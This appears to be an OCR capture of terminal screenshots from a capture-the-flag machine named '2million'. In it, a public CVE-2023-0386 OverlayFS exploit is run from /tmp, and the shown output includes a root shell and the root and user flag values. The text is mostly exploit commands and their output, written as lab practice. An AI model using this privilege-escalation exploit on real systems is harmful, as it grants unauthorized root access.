 File Edit View Search Terminal Help
admin@2million:/tmp/CVE-2023-0386-master$ ls
exp exp.c fuse fuse.c gc getshell.c Makefile ovlcap README.md test
admin@2million:/tmp/CVE-2023-0386-master$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
root@2million: /tmp/CVE-2023-0386-master
File Edit View Search Terminal Help
admin@2million:/tmp/CVE-2023-0386-master$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jul 24 00:02 .
drwxrwxr-x 6 root   root     4096 Jul 24 00:02 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386-master# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:/tmp/CVE-2023-0386-master# whoami
root
root@2million:/tmp/CVE-2023-0386-master# cat /root/root.txt; cat /home/a
r.txt
3c7b68090872eee74d37672447dd4c07
9decdb5153f49a6e9a6bfe0c1a606dd6
root@2million:/tmp/CVE-2023-0386-master#